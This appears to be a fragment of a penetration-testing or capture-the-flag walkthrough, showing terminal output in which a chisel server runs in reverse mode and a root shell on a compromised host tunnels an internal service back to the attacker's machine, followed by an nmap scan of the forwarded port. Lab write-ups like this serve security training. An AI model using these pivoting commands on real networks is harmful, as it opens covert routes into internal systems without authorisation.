 ❯ ./chisel server --reverse -p 1234
2024/10/16 14:43:07 server: Reverse tunnelling enabled
2024/10/16 14:43:07 server: Fingerprint j8IlzWIkzKavkNhbgE/IdFA1tr73vhsjfBX+74YPDDs=
2024/10/16 14:43:07 server: Listening on http://0.0.0.0:1234
2024/10/16 14:43:20 server: session#1: tun: proxy#R:65530=>10.10.0.130:65530: Listening
root@random:~# ./chisel client 192.168.1.34:1234 R:65530:10.10.0.130:65530
2024/10/16 14:41:31 client: Connecting to ws://192.168.1.34:1234
2024/10/16 14:41:31 client: Connected (Latency 2.230425ms)
❯ nmap -sCV -p 65530 localhost
Starting Nmap 7.94SVN ( https://nmap.org ) at 2024-10-16 14:43 EDT
Nmap scan report for localhost (127.0.0.1)
Host is up (0.000066s latency).
Other addresses for localhost (not scanned): ::1
PORT      STATE SERVICE VERSION
65530/tcp open  http    Golang net/http server (Go-IPFS json-rpc or InfluxDB API)
|_http-title: Site doesn't have a title (text/plain; charset=utf-8).